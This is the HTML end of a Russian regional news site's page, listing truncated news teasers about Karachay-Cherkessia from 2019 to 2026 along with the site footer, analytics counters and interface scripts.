         	<div class="gray">21-01-2026 06:44</div>
            <p><a href="/news/culture/13014"  class="mar10" id="13014"  rel="pop" title="Музеи Карачаево-Черкесии получат новое оборудование ">Музеи Карачаево-Черкесии получат новое оборудование </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/2101-9.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Музеи Карачаево-Черкесии в этом году обновят свое техническое оснащение благодаря федеральному проек</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">19-01-2026 07:25</div>
            <p><a href="/news/culture/13008"  class="mar10" id="13008"  rel="pop" title="В Черкесске выбрали проект памятника Матери">В Черкесске выбрали проект памятника Матери</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-16_22-00-21.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            По инициативе Главы Карачаево-Черкесии Рашида Темрезова в городе прошло народное голосование за памя</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">25-12-2025 07:35</div>
            <p><a href="/news/culture/12979"  class="mar10" id="12979"  rel="pop" title="Карачаево-Черкесия получила Гран-при Всероссийской премии «Регионы туризма и гостеприимства»">Карачаево-Черкесия получила Гран-при Всероссийской премии «Регионы туризма и гостеприимства»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/2512-12.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Карачаево-Черкесская Республика удостоена Гран-при V Всероссийской премии «Регионы туризма и гостепр</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">19-12-2025 07:17</div>
            <p><a href="/news/culture/12963"  class="mar10" id="12963"  rel="pop" title="В Черкесске состоялась всероссийская патриотическая акция «Портрет Героя»">В Черкесске состоялась всероссийская патриотическая акция «Портрет Героя»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025-12-17_17-47-25.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Мероприятие было приурочено к проведению Года защитника Отечества, который был объявлен Указом Прези</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">18-12-2025 07:11</div>
            <p><a href="/news/culture/12959"  class="mar10" id="12959"  rel="pop" title="В КЧР стартовала программа по сохранению и развитию государственных языков">В КЧР стартовала программа по сохранению и развитию государственных языков</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/1812-6.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесии стартует реализация новой региональной&nbsp; программы по сохранению и развитию</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">11-12-2025 07:18</div>
            <p><a href="/news/culture/12938"  class="mar10" id="12938"  rel="pop" title="Яндекс Переводчик заговорил на всех языках субъектообразующих народов Карачаево-Черкесии">Яндекс Переводчик заговорил на всех языках субъектообразующих народов Карачаево-Черкесии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/sai_t_2.png" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Москве в эти дни проходит IX Форум «Языковая политика в Российской Федерации». Республику на мероп</p>
         </div>
         
         
</div></div><div class='razddivtab2' id='ttab215'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">26-05-2022 10:58</div>
            <p><a href="/news/world/8631"  class="mar10" id="8631"  rel="pop" title="Делегация из Карачаево-Черкесии приняла участие в церемонии инаугурации избранного Президента Южной Осетии">Делегация из Карачаево-Черкесии приняла участие в церемонии инаугурации избранного Президента Южной Осетии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/glava/3adc940b_f308_406e_9041_891db84a55ff.png" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Карачаево-Черкесию представили заместитель председателя Правительства КЧР Джанибек Суюнов и министр </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-11-2019 20:17</div>
            <p><a href="/news/world/5816"  class="mar10" id="5816"  rel="pop" title="Сегодня в Баку состоялась официальная встреча Рашида Темрезова с Президентом Азербайджана Ильхамом Алиевым ">Сегодня в Баку состоялась официальная встреча Рашида Темрезова с Президентом Азербайджана Ильхамом Алиевым </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/avto/1026_2.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Об этом Глава КЧР написал в своих аккаунтах в соцсетях."Сегодня в Баку состоялась официальная встреч</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">29-10-2019 19:31</div>
            <p><a href="/news/world/5765"  class="mar10" id="5765"  rel="pop" title="Рашид Темрезов принимает участие в 37-ой пленарной сессии Конгресса местных и региональных властей Совета Европы ">Рашид Темрезов принимает участие в 37-ой пленарной сессии Конгресса местных и региональных властей Совета Европы </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/avto/47_46_4.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Сегодня Глава Карачаево-Черкесии Рашид Темрезов в составе официальной делегации РФ принял участие в </p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">22-08-2019 06:21</div>
            <p><a href="/news/world/5568"  class="mar10" id="5568"  rel="pop" title="Дефицит витамина D в детстве может привести к агрессивному поведению">Дефицит витамина D в детстве может привести к агрессивному поведению</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2019/vit5.png" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Дефицит витамина D в детстве может привести к агрессивному поведению, а также к депрессивным настрое</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">25-07-2019 08:42</div>
            <p><a href="/news/world/5479"  class="mar10" id="5479"  rel="pop" title="Обнаружена взаимосвязь между выпечкой и психическими заболеваниями">Обнаружена взаимосвязь между выпечкой и психическими заболеваниями</a>

            </p>

            <p>
                        Вредные пищевые привычки могут быть причиной психоэмоциональных расстройств. Об этом заявила нейропс</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">17-06-2019 18:10</div>
            <p><a href="/news/world/5380"  class="mar10" id="5380"  rel="pop" title="Министр экономического развития принял участие во II Международной конференции «Иран и Северо-Кавказский федеральный округ РФ: перспективы торгового и культурного сотрудничества»">Министр экономического развития принял участие во II Международной конференции «Иран и Северо-Кавказский федеральный округ РФ: перспективы торгового и культурного сотрудничества»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/15_49_04_2_.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Тегеране прошла II Международная конференция &laquo;Иран и Северо-Кавказский федеральный округ РФ:</p>
         </div>
         
         
</div></div><div class='razddivtab2' id='ttab216'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">15-12-2025 03:37</div>
            <p><a href="/news/science/12944"  class="mar10" id="12944"  rel="pop" title="КЧР вошла в число лидеров экологического рейтинга 2025 года">КЧР вошла в число лидеров экологического рейтинга 2025 года</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_12_17_03_19.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            


Карачаево-Черкесская Республика вошла в число лидеров экологического рейтинга 2025 года, подтв</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">26-11-2025 06:05</div>
            <p><a href="/news/science/12893"  class="mar10" id="12893"  rel="pop" title="Карачаево-Черкесия присоединится к акции «Географический диктант»">Карачаево-Черкесия присоединится к акции «Географический диктант»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/diktant.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Уже в это воскресенье, 30 ноября, по всей стране пройдет уникальная ежегодная просветительская акция</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">18-11-2025 06:47</div>
            <p><a href="/news/science/12872"  class="mar10" id="12872"  rel="pop" title="Школы Карачаево-Черкесской Республики получили знак качества «Высокая культура оценивания» от Рособрнадзора">Школы Карачаево-Черкесской Республики получили знак качества «Высокая культура оценивания» от Рособрнадзора</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_11_14_16_32_37.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Федеральная служба по надзору в сфере образования и науки (Рособрнадзор) по итогам масштабного иссле</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">05-11-2025 05:46</div>
            <p><a href="/news/science/12831"  class="mar10" id="12831"  rel="pop" title="Свыше 310 лазерных операций успешно проведены региональным эндокринологическим центром в 2025 году">Свыше 310 лазерных операций успешно проведены региональным эндокринологическим центром в 2025 году</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/endokrinologiya.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Центр создан в 2024 на базе республиканского эндокринологического диспансера в рамках федерального п</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">22-10-2025 05:48</div>
            <p><a href="/news/science/12793"  class="mar10" id="12793"  rel="pop" title="На территории Теберды Карачаево-Черкесии появится флагманская школа">На территории Теберды Карачаево-Черкесии появится флагманская школа</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_10_20_20_24_07.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Члены Правительства Карачаево-Черкесии изучили опыт Специализированного учебно-научного центра при С</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-10-2025 05:25</div>
            <p><a href="/news/science/12766"  class="mar10" id="12766"  rel="pop" title="В школах КЧР активно развиваются агротехнологические классы">В школах КЧР активно развиваются агротехнологические классы</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/foto_na_sayt_agroklass.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесской Республике активно развивается система аграрного образования - в школах регио</p>
         </div>
         
         
</div></div>        		
</div>
<script>
    jQuery(document).ready(function () {
  jQuery(".razdatab2").click(function() {
      jQuery(".razdatab2").removeClass("actief");
      jQuery(".razdatab2.actief").removeClass("actief");
      jQuery(this).addClass("actief");
     jQuery(".razddivtab2").fadeOut(10);
     jQuery("#ttab2"+jQuery(this).attr("catid")).slideDown(200);

   });
   });


	 
      </script></div>
</td>
<td valign="top"  style="width:270px;padding-top:20px">
   <div class="rightblock" id="rightblock">
     </div>
</td>
</tr>
</table>
 </div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
<div style="position:relative;width:100%;bottom:0;"><div class="footer">
<img title="Некоторые материалы данной страницы могут содержать информацию, не предназначенную для детей младше 16 лет." style="position: absolute;right:20px;top:30px;z-index:1" alt="" src="/assets/img/limit.png">
<a href="/yandex/news.xml" style="color:#fff;font-size:14px;text-decoration: none;position: absolute;right:30px;top:56px;z-index:1" target="_blank">RSS</a>
<div style="margin-left:0" class="mblock2">
<img style="position: absolute;top:7px;left:7px" src="/assets/img/niarf.png">
   <noindex>
<div style="position: absolute;left:50%;top:20px;white-space:nowrap;width:600px" class="custom">
	<p></p><div style="color:#fff;font-size:16px;float:left;line-height:23px" class="mar20 ">&nbsp;МЫ В&nbsp;СОЦИАЛЬНЫХ СЕТЯХ</div>
    <!--<a href="#" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/twit.gif"></a>-->
    <a href="https://vk.com/nia_kavkaz" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/vk.gif"></a>

<!--<a target="_blank" href="#"><img height="21" border="0" class="mar5" alt="" src="/assets/img/i.png"></a>-->
<a target="_blank" href="https://t.me/niakavkaz"><img height="21" border="0" class="mar5" alt="" src="https://nia-kavkaz.ru/assets/img/telegramm.png"></a>
<p></p></div>
</noindex>
</div>
<div style="margin-left:0;margin-bottom:1px" class="mblock3">  </div>
<div class="footnav"><div style="color:#fff;font-size:10px;padding-top:5px;">&nbsp; Использованы материалы Информационного агентства НИА «Федерация» свидетельство ИА № ФС77-54328 от 29 мая 2013 года, выданное Федеральной службой по надзору в сфере связи, информационных технологий  и массовых коммуникаций (Роскомнадзор)	</div></div>
<div class="txt" style="width:60%;margin-left:0px;"></div>

  <div class="count">  ﻿<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=26663652&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/26663652/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="26663652" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(26663652, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/26663652" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = _tmr || [];
_tmr.push({id: "2575948", type: "pageView", start: (new Date()).getTime()});
(function (d, w) {
   var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
   ts.src = (d.location.protocol == "https:" ? "https:" : "https:") + "//top-fwz1.mail.ru/js/code.js";
   var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
   if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window);
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2575948;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a href="https://top.mail.ru/jump?from=2575948">
<img src="//top-fwz1.mail.ru/counter?id=2575948;t=479;l=1"
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->
    </div>
  <div align="center"><img width="100%" height="1" border="0" alt="" src="/assets/img/0.gif"></div>
   <div class="clear20"></div>
   </div>
</div>
<div style="display: none;text-align:left" id="test_content"></div>
<script type="text/javascript" src="/assets/js/ui12/jquery-ui.min.js"></script>
<script type="text/javascript" src="/assets/js/ui12/ru.js"></script>

<script type="text/javascript" src="/assets/js/general.js"></script>
<script src="/assets/js/system/js/mootools-core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/caption.js" type="text/javascript"></script>
<script src="/assets/js/fancy/jquery.fancybox-1.3.4.pack.js" type="text/javascript"></script>
<script src="/assets/js/mod_lofarticlesslideshow/jscript.js" type="text/javascript"></script>
<script type="text/javascript">

{
var _lofmain =  $('lofass94');
var object = new LofArticleSlideshow( _lofmain,
 {fxObject:{
transition:Fx.Transitions.Quad.easeInOut,
duration:500                    },
startItem:0,
interval:10000,
direction :'vrdown',
navItemHeight:61,
navItemWidth:558,
navItemsDisplay:4,
navPos:'right',
autoStart:1,
descOpacity:1                  } );
 }
</script>
 <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});
  </script>
<script language="JavaScript" type="text/javascript">
res_col();
</script>
<script language="JavaScript" type="text/javascript">
var w=(jQuery("body").width()-230-240-400-181)/4;
jQuery(document).ready(function(){
jQuery(".mblock4").css('left',194+w+"px");
jQuery(".mrg2").css('left',194+3*w+400+240-15+"px");
});
</script>
</body>
</html>